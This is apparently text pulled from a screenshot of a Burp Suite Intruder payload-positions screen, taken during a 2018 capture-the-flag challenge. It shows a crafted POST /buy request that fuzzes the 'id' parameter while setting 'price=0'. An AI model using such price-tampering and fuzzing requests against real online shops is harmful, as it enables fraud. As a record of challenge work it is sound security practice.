 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to paylo
Attack type: Sniper
POST /buy HTTP/1.1
Host: silmarilstore.2018.cyberchallenge.ru
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://silmarilstore.2018.cyberchallenge.ru/
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Connection: close
Upgrade-Insecure-Requests: 1
id=§1§&price=0